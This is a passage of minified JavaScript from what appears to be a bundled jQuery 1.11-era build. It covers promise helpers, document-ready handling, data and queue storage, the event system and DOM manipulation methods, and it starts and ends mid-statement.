};j[bn[0]+"With"]=cn.fireWith;});Y.promise(j);if(Z){Z.call(j,j);}return j;},when:function(at){var cn=0,X=bB.call(arguments),Z=X.length,ct=Z!==1||at&&bP.isFunction(at.promise)?Z:0,j=ct===1?at:bP.Deferred(),bt=function(c0,cZ,c1){return function(c2){cZ[c0]=this;c1[c0]=arguments.length>1?bB.call(arguments):c2;if(c1===bn){j.notifyWith(cZ,c1);}else{if(!--ct){j.resolveWith(cZ,c1);}}};},bn,an,Y;if(Z>1){bn=new Array(Z);an=new Array(Z);Y=new Array(Z);for(;cn<Z;cn++){if(X[cn]&&bP.isFunction(X[cn].promise)){X[cn].promise().done(bt(cn,Y,X)).fail(j.reject).progress(bt(cn,an,bn));}else{--ct;}}}if(!ct){j.resolveWith(Y,X);}return j.promise();}});var cz;bP.fn.ready=function(j){bP.ready.promise().done(j);return this;};bP.extend({isReady:false,readyWait:1,holdReady:function(j){if(j){bP.readyWait++;}else{bP.ready(true);}},ready:function(j){if(j===true?--bP.readyWait:bP.isReady){return;}if(!b8.body){return setTimeout(bP.ready);}bP.isReady=true;if(j!==true&&--bP.readyWait>0){return;}cz.resolveWith(b8,[bP]);if(bP.fn.triggerHandler){bP(b8).triggerHandler("ready");bP(b8).off("ready");}}});bP.ready.promise=function(X){if(!cz){cz=bP.Deferred();if(b8.readyState==="complete"){setTimeout(bP.ready);}else{if(b8.addEventListener){b8.addEventListener("DOMContentLoaded",cu,false);bT.addEventListener("load",cu,false);}else{b8.attachEvent("onreadystatechange",cu);bT.attachEvent("onload",cu);var Z=false;try{Z=bT.frameElement==null&&b8.documentElement;}catch(Y){}if(Z&&Z.doScroll){(function j(){if(!bP.isReady){try{Z.doScroll("left");}catch(an){return setTimeout(j,50);}cf();bP.ready();}})();}}}}return cz.promise(X);};var cC=typeof undefined;var bM;for(bM in bP(bK)){break;}bK.ownLast=bM!=="0";bK.inlineBlockNeedsLayout=false;bP(function(){var Y,j,Z,X;Z=b8.getElementsByTagName("body")[0];if(!Z||!Z.style){return;}j=b8.createElement("div");X=b8.createElement("div");X.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px";Z.appendChild(X).appendChild(j);if(typeof j.style.zoom!==cC){j.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1";bK.inlineBlockNeedsLayout=Y=j.offsetWidth===3;if(Y){Z.style.zoom=1;}}Z.removeChild(X);});(function(){var X=b8.createElement("div");if(bK.deleteExpando==null){bK.deleteExpando=true;try{delete X.test;}catch(j){bK.deleteExpando=false;}}X=null;})();bP.acceptData=function(X){var j=bP.noData[(X.nodeName+" ").toLowerCase()],Y=+X.nodeType||1;return Y!==1&&Y!==9?false:!j||j!==true&&X.getAttribute("classid")===j;};var cw=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,cr=/([A-Z])/g;bP.extend({cache:{},noData:{"applet ":true,"embed ":true,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(j){j=j.nodeType?bP.cache[j[bP.expando]]:j[bP.expando];return !!j&&!cc(j);},data:function(X,j,Y){return b7(X,j,Y);},removeData:function(X,j){return bq(X,j);},_data:function(X,j,Y){return b7(X,j,Y,true);},_removeData:function(X,j){return bq(X,j,true);}});bP.fn.extend({data:function(an,X){var bn,Z,j,Y=this[0],at=Y&&Y.attributes;if(an===undefined){if(this.length){j=bP.data(Y);if(Y.nodeType===1&&!bP._data(Y,"parsedAttrs")){bn=at.length;while(bn--){if(at[bn]){Z=at[bn].name;if(Z.indexOf("data-")===0){Z=bP.camelCase(Z.slice(5));bC(Y,Z,j[Z]);}}}bP._data(Y,"parsedAttrs",true);}}return j;}if(typeof an==="object"){return this.each(function(){bP.data(this,an);});}return arguments.length>1?this.each(function(){bP.data(this,an,X);}):Y?bC(Y,an,bP.data(Y,an)):undefined;},removeData:function(j){return this.each(function(){bP.removeData(this,j);});}});bP.extend({queue:function(Y,j,Z){var X;if(Y){j=(j||"fx")+"queue";X=bP._data(Y,j);if(Z){if(!X||bP.isArray(Z)){X=bP._data(Y,j,bP.makeArray(Z));}else{X.push(Z);}}return X||[];}},dequeue:function(an,X){X=X||"fx";var bn=bP.queue(an,X),Z=bn.length,j=bn.shift(),Y=bP._queueHooks(an,X),at=function(){bP.dequeue(an,X);};if(j==="inprogress"){j=bn.shift();Z--;}if(j){if(X==="fx"){bn.unshift("inprogress");}delete Y.stop;j.call(an,at,Y);}if(!Z&&Y){Y.empty.fire();}},_queueHooks:function(X,j){var Y=j+"queueHooks";return bP._data(X,Y)||bP._data(X,Y,{empty:bP.Callbacks("once memory").add(function(){bP._removeData(X,j+"queue");bP._removeData(X,Y);})});}});bP.fn.extend({queue:function(X,j){var Y=2;if(typeof X!=="string"){j=X;X="fx";Y--;}if(arguments.length<Y){return bP.queue(this[0],X);}return j===undefined?this:this.each(function(){var Z=bP.queue(this,X,j);bP._queueHooks(this,X);if(X==="fx"&&Z[0]!=="inprogress"){bP.dequeue(this,X);}});},dequeue:function(j){return this.each(function(){bP.dequeue(this,j);});},clearQueue:function(j){return this.queue(j||"fx",[]);},promise:function(at,Y){var bt,an=1,X=bP.Deferred(),Z=this,bn=this.length,j=function(){if(!--an){X.resolveWith(Z,[Z]);}};if(typeof at!=="string"){Y=at;at=undefined;}at=at||"fx";while(bn--){bt=bP._data(Z[bn],at+"queueHooks");if(bt&&bt.empty){an++;bt.empty.add(j);}}j();return X.promise(Y);}});var b5=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source;var b4=["Top","Right","Bottom","Left"];var b6=function(X,j){X=j||X;return bP.css(X,"display")==="none"||!bP.contains(X.ownerDocument,X);
};var cO=bP.access=function(at,cn,Y,j,Z,ct,X){var bt=0,bn=at.length,an=Y==null;if(bP.type(Y)==="object"){Z=true;for(bt in Y){bP.access(at,cn,bt,Y[bt],true,ct,X);}}else{if(j!==undefined){Z=true;if(!bP.isFunction(j)){X=true;}if(an){if(X){cn.call(at,j);cn=null;}else{an=cn;cn=function(c0,cZ,c1){return an.call(bP(c0),c1);};}}if(cn){for(;bt<bn;bt++){cn(at[bt],Y,X?j:j.call(at[bt],bt,cn(at[bt],Y)));}}}}return Z?at:an?cn.call(at):bn?cn(at[0],Y):ct;};var cq=/^(?:checkbox|radio)$/i;(function(){var Y=b8.createElement("input"),j=b8.createElement("div"),Z=b8.createDocumentFragment();j.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";bK.leadingWhitespace=j.firstChild.nodeType===3;bK.tbody=!j.getElementsByTagName("tbody").length;bK.htmlSerialize=!!j.getElementsByTagName("link").length;bK.html5Clone=b8.createElement("nav").cloneNode(true).outerHTML!=="<:nav></:nav>";Y.type="checkbox";Y.checked=true;Z.appendChild(Y);bK.appendChecked=Y.checked;j.innerHTML="<textarea>x</textarea>";bK.noCloneChecked=!!j.cloneNode(true).lastChild.defaultValue;Z.appendChild(j);j.innerHTML="<input type='radio' checked='checked' name='t'/>";bK.checkClone=j.cloneNode(true).cloneNode(true).lastChild.checked;bK.noCloneEvent=true;if(j.attachEvent){j.attachEvent("onclick",function(){bK.noCloneEvent=false;});j.cloneNode(true).click();}if(bK.deleteExpando==null){bK.deleteExpando=true;try{delete j.test;}catch(X){bK.deleteExpando=false;}}})();(function(){var j,Y,X=b8.createElement("div");for(j in {submit:true,change:true,focusin:true}){Y="on"+j;if(!(bK[j+"Bubbles"]=Y in bT)){X.setAttribute(Y,"t");bK[j+"Bubbles"]=X.attributes[Y].expando===false;}}X=null;})();var co=/^(?:input|select|textarea)$/i,cd=/^key/,cv=/^(?:mouse|pointer|contextmenu)|click/,b3=/^(?:focusinfocus|focusoutblur)$/,b1=/^([^.]*)(?:\.(.+)|)$/;bP.event={global:{},add:function(ct,c4,Z,j,bn){var c5,Y,c3,c1,cn,at,c0,X,cZ,c2,an,bt=bP._data(ct);if(!bt){return;}if(Z.handler){c1=Z;Z=c1.handler;bn=c1.selector;}if(!Z.guid){Z.guid=bP.guid++;}if(!(Y=bt.events)){Y=bt.events={};}if(!(at=bt.handle)){at=bt.handle=function(c6){return typeof bP!==cC&&(!c6||bP.event.triggered!==c6.type)?bP.event.dispatch.apply(at.elem,arguments):undefined;};at.elem=ct;}c4=(c4||"").match(cg)||[""];c3=c4.length;while(c3--){c5=b1.exec(c4[c3])||[];cZ=an=c5[1];c2=(c5[2]||"").split(".").sort();if(!cZ){continue;}cn=bP.event.special[cZ]||{};cZ=(bn?cn.delegateType:cn.bindType)||cZ;cn=bP.event.special[cZ]||{};c0=bP.extend({type:cZ,origType:an,data:j,handler:Z,guid:Z.guid,selector:bn,needsContext:bn&&bP.expr.match.needsContext.test(bn),namespace:c2.join(".")},c1);if(!(X=Y[cZ])){X=Y[cZ]=[];X.delegateCount=0;if(!cn.setup||cn.setup.call(ct,j,c2,at)===false){if(ct.addEventListener){ct.addEventListener(cZ,at,false);}else{if(ct.attachEvent){ct.attachEvent("on"+cZ,at);}}}}if(cn.add){cn.add.call(ct,c0);if(!c0.handler.guid){c0.handler.guid=Z.guid;}}if(bn){X.splice(X.delegateCount++,0,c0);}else{X.push(c0);}bP.event.global[cZ]=true;}ct=null;},remove:function(ct,c4,Z,j,bn){var c5,Y,c3,c1,cn,at,c0,X,cZ,c2,an,bt=bP.hasData(ct)&&bP._data(ct);if(!bt||!(at=bt.events)){return;}c4=(c4||"").match(cg)||[""];cn=c4.length;while(cn--){c3=b1.exec(c4[cn])||[];cZ=an=c3[1];c2=(c3[2]||"").split(".").sort();if(!cZ){for(cZ in at){bP.event.remove(ct,cZ+c4[cn],Z,j,true);}continue;}c0=bP.event.special[cZ]||{};cZ=(j?c0.delegateType:c0.bindType)||cZ;X=at[cZ]||[];c3=c3[2]&&new RegExp("(^|\\.)"+c2.join("\\.(?:.*\\.|)")+"(\\.|$)");c1=c5=X.length;while(c5--){Y=X[c5];if((bn||an===Y.origType)&&(!Z||Z.guid===Y.guid)&&(!c3||c3.test(Y.namespace))&&(!j||j===Y.selector||j==="**"&&Y.selector)){X.splice(c5,1);if(Y.selector){X.delegateCount--;}if(c0.remove){c0.remove.call(ct,Y);}}}if(c1&&!X.length){if(!c0.teardown||c0.teardown.call(ct,c2,bt.handle)===false){bP.removeEvent(ct,cZ,bt.handle);}delete at[cZ];}}if(bP.isEmptyObject(at)){delete bt.handle;bP._removeData(ct,"events");}},trigger:function(c2,Z,j,bn){var c3,Y,c1,cZ,at,ct,X,cn=[j||b8],c0=bS.call(c2,"type")?c2.type:c2,an=bS.call(c2,"namespace")?c2.namespace.split("."):[];c1=ct=j=j||b8;if(j.nodeType===3||j.nodeType===8){return;}if(b3.test(c0+bP.event.triggered)){return;}if(c0.indexOf(".")>=0){an=c0.split(".");c0=an.shift();an.sort();}Y=c0.indexOf(":")<0&&"on"+c0;c2=c2[bP.expando]?c2:new bP.Event(c0,typeof c2==="object"&&c2);c2.isTrigger=bn?2:3;c2.namespace=an.join(".");c2.namespace_re=c2.namespace?new RegExp("(^|\\.)"+an.join("\\.(?:.*\\.|)")+"(\\.|$)"):null;c2.result=undefined;if(!c2.target){c2.target=j;}Z=Z==null?[c2]:bP.makeArray(Z,[c2]);at=bP.event.special[c0]||{};if(!bn&&at.trigger&&at.trigger.apply(j,Z)===false){return;}if(!bn&&!at.noBubble&&!bP.isWindow(j)){cZ=at.delegateType||c0;if(!b3.test(cZ+c0)){c1=c1.parentNode;}for(;c1;c1=c1.parentNode){cn.push(c1);ct=c1;}if(ct===(j.ownerDocument||b8)){cn.push(ct.defaultView||ct.parentWindow||bT);}}X=0;while((c1=cn[X++])&&!c2.isPropagationStopped()){c2.type=X>1?cZ:at.bindType||c0;c3=(bP._data(c1,"events")||{})[c2.type]&&bP._data(c1,"handle");if(c3){c3.apply(c1,Z);
}c3=Y&&c1[Y];if(c3&&c3.apply&&bP.acceptData(c1)){c2.result=c3.apply(c1,Z);if(c2.result===false){c2.preventDefault();}}}c2.type=c0;if(!bn&&!c2.isDefaultPrevented()){if((!at._default||at._default.apply(cn.pop(),Z)===false)&&bP.acceptData(j)){if(Y&&j[c0]&&!bP.isWindow(j)){ct=j[Y];if(ct){j[Y]=null;}bP.event.triggered=c0;try{j[c0]();}catch(bt){}bP.event.triggered=undefined;if(ct){j[Y]=ct;}}}}return c2.result;},dispatch:function(at){at=bP.event.fix(at);var cn,X,Z,ct,j,bt=[],bn=bB.call(arguments),an=(bP._data(this,"events")||{})[at.type]||[],Y=bP.event.special[at.type]||{};bn[0]=at;at.delegateTarget=this;if(Y.preDispatch&&Y.preDispatch.call(this,at)===false){return;}bt=bP.event.handlers.call(this,at,an);cn=0;while((ct=bt[cn++])&&!at.isPropagationStopped()){at.currentTarget=ct.elem;j=0;while((Z=ct.handlers[j++])&&!at.isImmediatePropagationStopped()){if(!at.namespace_re||at.namespace_re.test(Z.namespace)){at.handleObj=Z;at.data=Z.data;X=((bP.event.special[Z.origType]||{}).handle||Z.handler).apply(ct.elem,bn);if(X!==undefined){if((at.result=X)===false){at.preventDefault();at.stopPropagation();}}}}}if(Y.postDispatch){Y.postDispatch.call(this,at);}return at.result;},handlers:function(an,bt){var Y,j,Z,cn,X=[],bn=bt.delegateCount,at=an.target;if(bn&&at.nodeType&&(!an.button||an.type!=="click")){for(;at!=this;at=at.parentNode||this){if(at.nodeType===1&&(at.disabled!==true||an.type!=="click")){Z=[];for(cn=0;cn<bn;cn++){j=bt[cn];Y=j.selector+" ";if(Z[Y]===undefined){Z[Y]=j.needsContext?bP(Y,this).index(at)>=0:bP.find(Y,this,null,[at]).length;}if(Z[Y]){Z.push(j);}}if(Z.length){X.push({elem:at,handlers:Z});}}}}if(bn<bt.length){X.push({elem:this,handlers:bt.slice(bn)});}return X;},fix:function(an){if(an[bP.expando]){return an;}var X,bn,Z,j=an.type,Y=an,at=this.fixHooks[j];if(!at){this.fixHooks[j]=at=cv.test(j)?this.mouseHooks:cd.test(j)?this.keyHooks:{};}Z=at.props?this.props.concat(at.props):this.props;an=new bP.Event(Y);X=Z.length;while(X--){bn=Z[X];an[bn]=Y[bn];}if(!an.target){an.target=Y.srcElement||b8;}if(an.target.nodeType===3){an.target=an.target.parentNode;}an.metaKey=!!an.metaKey;return at.filter?at.filter(an,Y):an;},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(X,j){if(X.which==null){X.which=j.charCode!=null?j.charCode:j.keyCode;}return X;}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(an,X){var bn,Z,j,Y=X.button,at=X.fromElement;if(an.pageX==null&&X.clientX!=null){Z=an.target.ownerDocument||b8;j=Z.documentElement;bn=Z.body;an.pageX=X.clientX+(j&&j.scrollLeft||bn&&bn.scrollLeft||0)-(j&&j.clientLeft||bn&&bn.clientLeft||0);an.pageY=X.clientY+(j&&j.scrollTop||bn&&bn.scrollTop||0)-(j&&j.clientTop||bn&&bn.clientTop||0);}if(!an.relatedTarget&&at){an.relatedTarget=at===an.target?X.toElement:at;}if(!an.which&&Y!==undefined){an.which=Y&1?1:Y&2?3:Y&4?2:0;}return an;}},special:{load:{noBubble:true},focus:{trigger:function(){if(this!==ch()&&this.focus){try{this.focus();return false;}catch(j){}}},delegateType:"focusin"},blur:{trigger:function(){if(this===ch()&&this.blur){this.blur();return false;}},delegateType:"focusout"},click:{trigger:function(){if(bP.nodeName(this,"input")&&this.type==="checkbox"&&this.click){this.click();return false;}},_default:function(j){return bP.nodeName(j.target,"a");}},beforeunload:{postDispatch:function(j){if(j.result!==undefined&&j.originalEvent){j.originalEvent.returnValue=j.result;}}}},simulate:function(Z,X,an,Y){var j=bP.extend(new bP.Event,an,{type:Z,isSimulated:true,originalEvent:{}});if(Y){bP.event.trigger(j,null,X);}else{bP.event.dispatch.call(X,j);}if(j.isDefaultPrevented()){an.preventDefault();}}};bP.removeEvent=b8.removeEventListener?function(X,j,Y){if(X.removeEventListener){X.removeEventListener(j,Y,false);}}:function(Y,j,Z){var X="on"+j;if(Y.detachEvent){if(typeof Y[X]===cC){Y[X]=null;}Y.detachEvent(X,Z);}};bP.Event=function(X,j){if(!(this instanceof bP.Event)){return new bP.Event(X,j);}if(X&&X.type){this.originalEvent=X;this.type=X.type;this.isDefaultPrevented=X.defaultPrevented||X.defaultPrevented===undefined&&X.returnValue===false?a8:aI;}else{this.type=X;}if(j){bP.extend(this,j);}this.timeStamp=X&&X.timeStamp||bP.now();this[bP.expando]=true;};bP.Event.prototype={isDefaultPrevented:aI,isPropagationStopped:aI,isImmediatePropagationStopped:aI,preventDefault:function(){var j=this.originalEvent;this.isDefaultPrevented=a8;if(!j){return;}if(j.preventDefault){j.preventDefault();}else{j.returnValue=false;}},stopPropagation:function(){var j=this.originalEvent;this.isPropagationStopped=a8;if(!j){return;}if(j.stopPropagation){j.stopPropagation();}j.cancelBubble=true;},stopImmediatePropagation:function(){var j=this.originalEvent;this.isImmediatePropagationStopped=a8;if(j&&j.stopImmediatePropagation){j.stopImmediatePropagation();}this.stopPropagation();
}};bP.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(X,j){bP.event.special[X]={delegateType:j,bindType:j,handle:function(at){var bn,an=this,Y=at.relatedTarget,Z=at.handleObj;if(!Y||Y!==an&&!bP.contains(an,Y)){at.type=Z.origType;bn=Z.handler.apply(this,arguments);at.type=j;}return bn;}};});if(!bK.submitBubbles){bP.event.special.submit={setup:function(){if(bP.nodeName(this,"form")){return false;}bP.event.add(this,"click._submit keypress._submit",function(X){var j=X.target,Y=bP.nodeName(j,"input")||bP.nodeName(j,"button")?j.form:undefined;if(Y&&!bP._data(Y,"submitBubbles")){bP.event.add(Y,"submit._submit",function(Z){Z._submit_bubble=true;});bP._data(Y,"submitBubbles",true);}});},postDispatch:function(j){if(j._submit_bubble){delete j._submit_bubble;if(this.parentNode&&!j.isTrigger){bP.event.simulate("submit",this.parentNode,j,true);}}},teardown:function(){if(bP.nodeName(this,"form")){return false;}bP.event.remove(this,"._submit");}};}if(!bK.changeBubbles){bP.event.special.change={setup:function(){if(co.test(this.nodeName)){if(this.type==="checkbox"||this.type==="radio"){bP.event.add(this,"propertychange._change",function(j){if(j.originalEvent.propertyName==="checked"){this._just_changed=true;}});bP.event.add(this,"click._change",function(j){if(this._just_changed&&!j.isTrigger){this._just_changed=false;}bP.event.simulate("change",this,j,true);});}return false;}bP.event.add(this,"beforeactivate._change",function(X){var j=X.target;if(co.test(j.nodeName)&&!bP._data(j,"changeBubbles")){bP.event.add(j,"change._change",function(Y){if(this.parentNode&&!Y.isSimulated&&!Y.isTrigger){bP.event.simulate("change",this.parentNode,Y,true);}});bP._data(j,"changeBubbles",true);}});},handle:function(X){var j=X.target;if(this!==j||X.isSimulated||X.isTrigger||j.type!=="radio"&&j.type!=="checkbox"){return X.handleObj.handler.apply(this,arguments);}},teardown:function(){bP.event.remove(this,"._change");return !co.test(this.nodeName);}};}if(!bK.focusinBubbles){bP.each({focus:"focusin",blur:"focusout"},function(X,j){var Y=function(Z){bP.event.simulate(j,Z.target,bP.event.fix(Z),true);};bP.event.special[j]={setup:function(){var an=this.ownerDocument||this,Z=bP._data(an,j);if(!Z){an.addEventListener(X,Y,true);}bP._data(an,j,(Z||0)+1);},teardown:function(){var an=this.ownerDocument||this,Z=bP._data(an,j)-1;if(!Z){an.removeEventListener(X,Y,true);bP._removeData(an,j);}else{bP._data(an,j,Z);}}};});}bP.fn.extend({on:function(an,X,bn,Z,j){var Y,at;if(typeof an==="object"){if(typeof X!=="string"){bn=bn||X;X=undefined;}for(Y in an){this.on(Y,X,bn,an[Y],j);}return this;}if(bn==null&&Z==null){Z=X;bn=X=undefined;}else{if(Z==null){if(typeof X==="string"){Z=bn;bn=undefined;}else{Z=bn;bn=X;X=undefined;}}}if(Z===false){Z=aI;}else{if(!Z){return this;}}if(j===1){at=Z;Z=function(bt){bP().off(bt);return at.apply(this,arguments);};Z.guid=at.guid||(at.guid=bP.guid++);}return this.each(function(){bP.event.add(this,an,Z,bn,X);});},one:function(Y,j,Z,X){return this.on(Y,j,Z,X,1);},off:function(Z,X,an){var Y,j;if(Z&&Z.preventDefault&&Z.handleObj){Y=Z.handleObj;bP(Z.delegateTarget).off(Y.namespace?Y.origType+"."+Y.namespace:Y.origType,Y.selector,Y.handler);return this;}if(typeof Z==="object"){for(j in Z){this.off(j,X,Z[j]);}return this;}if(X===false||typeof X==="function"){an=X;X=undefined;}if(an===false){an=aI;}return this.each(function(){bP.event.remove(this,Z,an,X);});},trigger:function(X,j){return this.each(function(){bP.event.trigger(X,j,this);});},triggerHandler:function(X,j){var Y=this[0];if(Y){return bP.event.trigger(X,j,Y,true);}}});var aw="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|"+"header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",aR=/ jQuery\d+="(?:null|\d+)"/g,bH=new RegExp("<(?:"+aw+")[\\s/>]","i"),aA=/^\s+/,cG=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,aY=/<([\w:]+)/,cS=/<tbody/i,bs=/<|&#?\w+;/,aE=/<(?:script|style|link)/i,bk=/checked\s*(?:[^=]|=\s*.checked.)/i,bh=/^$|\/(?:java|ecma)script/i,aq=/^true\/(.*)/,cJ=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,aN={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:bK.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},cN=a2(b8),b2=cN.appendChild(b8.createElement("div"));aN.optgroup=aN.option;aN.tbody=aN.tfoot=aN.colgroup=aN.caption=aN.thead;aN.th=aN.td;bP.extend({clone:function(an,bt,Y){var j,Z,cn,X,bn,at=bP.contains(an.ownerDocument,an);if(bK.html5Clone||bP.isXMLDoc(an)||!bH.test("<"+an.nodeName+">")){cn=an.cloneNode(true);}else{b2.innerHTML=an.outerHTML;b2.removeChild(cn=b2.firstChild);}if((!bK.noCloneEvent||!bK.noCloneChecked)&&(an.nodeType===1||an.nodeType===11)&&!bP.isXMLDoc(an)){j=ah(cn);
bn=ah(an);for(X=0;(Z=bn[X])!=null;++X){if(j[X]){ad(Z,j[X]);}}}if(bt){if(Y){bn=bn||ah(an);j=j||ah(cn);for(X=0;(Z=bn[X])!=null;X++){aD(Z,j[X]);}}else{aD(an,cn);}}j=ah(cn,"script");if(j.length>0){aQ(j,!at&&ah(an,"script"));}j=bn=Z=null;return cn;},buildFragment:function(bt,c2,Z,j){var at,c3,Y,c1,cZ,bn,ct,X=bt.length,cn=a2(c2),c0=[],an=0;for(;an<X;an++){c3=bt[an];if(c3||c3===0){if(bP.type(c3)==="object"){bP.merge(c0,c3.nodeType?[c3]:c3);}else{if(!bs.test(c3)){c0.push(c2.createTextNode(c3));}else{c1=c1||cn.appendChild(c2.createElement("div"));cZ=(aY.exec(c3)||["",""])[1].toLowerCase();ct=aN[cZ]||aN._default;c1.innerHTML=ct[1]+c3.replace(cG,"<$1></$2>")+ct[2];at=ct[0];while(at--){c1=c1.lastChild;}if(!bK.leadingWhitespace&&aA.test(c3)){c0.push(c2.createTextNode(aA.exec(c3)[0]));}if(!bK.tbody){c3=cZ==="table"&&!cS.test(c3)?c1.firstChild:ct[1]==="<table>"&&!cS.test(c3)?c1:0;at=c3&&c3.childNodes.length;while(at--){if(bP.nodeName(bn=c3.childNodes[at],"tbody")&&!bn.childNodes.length){c3.removeChild(bn);}}}bP.merge(c0,c1.childNodes);c1.textContent="";while(c1.firstChild){c1.removeChild(c1.firstChild);}c1=cn.lastChild;}}}}if(c1){cn.removeChild(c1);}if(!bK.appendChecked){bP.grep(ah(c0,"input"),ak);}an=0;while(c3=c0[an++]){if(j&&bP.inArray(c3,j)!==-1){continue;}Y=bP.contains(c3.ownerDocument,c3);c1=ah(cn.appendChild(c3),"script");if(Y){aQ(c1);}if(Z){at=0;while(c3=c1[at++]){if(bh.test(c3.type||"")){Z.push(c3);}}}}c1=null;return cn;},cleanData:function(at,ct){var j,Z,cZ,Y,cn=0,bt=bP.expando,an=bP.cache,bn=bK.deleteExpando,X=bP.event.special;for(;(j=at[cn])!=null;cn++){if(ct||bP.acceptData(j)){cZ=j[bt];Y=cZ&&an[cZ];if(Y){if(Y.events){for(Z in Y.events){if(X[Z]){bP.event.remove(j,Z);}else{bP.removeEvent(j,Z,Y.handle);}}}if(an[cZ]){delete an[cZ];if(bn){delete j[bt];}else{if(typeof j.removeAttribute!==cC){j.removeAttribute(bt);}else{j[bt]=null;}}bG.push(cZ);}}}}}});bP.fn.extend({text:function(j){return cO(this,function(X){return X===undefined?bP.text(this):this.empty().append((this[0]&&this[0].ownerDocument||b8).createTextNode(X));},null,j,arguments.length);},append:function(){return this.domManip(arguments,function(X){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var j=cV(this,X);j.appendChild(X);}});},prepend:function(){return this.domManip(arguments,function(X){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var j=cV(this,X);j.insertBefore(X,j.firstChild);}});},before:function(){return this.domManip(arguments,function(j){if(this.parentNode){this.parentNode.insertBefore(j,this);}});},after:function(){return this.domManip(arguments,function(j){if(this.parentNode){this.parentNode.insertBefore(j,this.nextSibling);}});},remove:function(Z,X){var an,Y=Z?bP.filter(Z,this):this,j=0;for(;(an=Y[j])!=null;j++){if(!X&&an.nodeType===1){bP.cleanData(ah(an));}if(an.parentNode){if(X&&bP.contains(an.ownerDocument,an)){aQ(ah(an,"script"));}an.parentNode.removeChild(an);}}return this;},empty:function(){var X,j=0;for(;(X=this[j])!=null;j++){if(X.nodeType===1){bP.cleanData(ah(X,false));}while(X.firstChild){X.removeChild(X.firstChild);}if(X.options&&bP.nodeName(X,"select")){X.options.length=0;}}return this;},clone:function(X,j){X=X==null?false:X;j=j==null?X:j;return this.map(function(){return bP.clone(this,X,j);});},html:function(j){return cO(this,function(an){var Y=this[0]||{},at=0,Z=this.length;if(an===undefined){return Y.nodeType===1?Y.innerHTML.replace(aR,""):undefined;}if(typeof an==="string"&&!aE.test(an)&&(bK.htmlSerialize||!bH.test(an))&&(bK.leadingWhitespace||!aA.test(an))&&!aN[(aY.exec(an)||["",""])[1].toLowerCase()]){an=an.replace(cG,"<$1></$2>");try{for(;at<Z;at++){Y=this[at]||{};if(Y.nodeType===1){bP.cleanData(ah(Y,false));Y.innerHTML=an;}}Y=0;}catch(X){}}if(Y){this.empty().append(an);}},null,j,arguments.length);},replaceWith:function(){var j=arguments[0];this.domManip(arguments,function(X){j=this.parentNode;bP.cleanData(ah(this));if(j){j.replaceChild(X,this);}});return j&&(j.length||j.nodeType)?this:this.remove();},detach:function(j){return this.remove(j,true);},domManip:function(bn,c1){bn=bO.apply([],bn);var Z,j,c2,Y,c0,ct,at=0,cn=this.length,X=this,bt=cn-1,cZ=bn[0],an=bP.isFunction(cZ);if(an||cn>1&&typeof cZ==="string"&&!bK.checkClone&&bk.test(cZ)){return this.each(function(c4){var c3=X.eq(c4);if(an){bn[0]=cZ.call(this,c4,c3.html());}c3.domManip(bn,c1);});}if(cn){ct=bP.buildFragment(bn,this[0].ownerDocument,false,this);Z=ct.firstChild;if(ct.childNodes.length===1){ct=Z;}if(Z){Y=bP.map(ah(ct,"script"),cW);c2=Y.length;for(;at<cn;at++){j=ct;if(at!==bt){j=bP.clone(j,true,true);if(c2){bP.merge(Y,ah(j,"script"));}}c1.call(this[at],j,at);}if(c2){c0=Y[Y.length-1].ownerDocument;bP.map(Y,cM);for(at=0;at<c2;at++){j=Y[at];if(bh.test(j.type||"")&&!bP._data(j,"globalEval")&&bP.contains(c0,j)){if(j.src){if(bP._evalUrl){bP._evalUrl(j.src);}}else{bP.globalEval((j.text||j.textContent||j.innerHTML||"").replace(cJ,""));}}}}ct=Z=null;}}return this;}});bP.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(X,j){bP.fn[X]=function(at){var bt,an=0,Z=[],bn=bP(at),Y=bn.length-1;
for(;an<=Y;an++){bt=an===Y?this:this.clone(true);bP(bn[an])[j](bt);bz.apply(Z,bt.get());}return this.pushStack(Z);};});var bb,aX={};(function(){var j;bK.shrinkWrapBlocks=function(){if(j!=null){return j;}j=false;var X,Z,Y;Z=b8.getElementsByTagName("body")[0];if(!Z||!Z.style){return;}X=b8.createElement("div");Y=b8.createElement("div");Y.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px";Z.appendChild(Y).appendChild(X);if(typeof X.style.zoom!==cC){X.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;"+"box-sizing:content-box;display:block;margin:0;border:0;"+"padding:1px;width:1px;zoom:1";X.appendChild(b8.createElement("div")).style.width="5px";j=X.offsetWidth!==3;}Z.removeChild(Y);return j;};})();var aa=/^margin/;var av=new RegExp("^("+b5+")(?!px)[a-z%]+$","i");var az,cI,aM=/^(top|right|bottom|left)$/;if(bT.getComputedStyle){az=function(j){return j.ownerDocument.defaultView.getComputedStyle(j,null);};cI=function(at,Y,bt){var 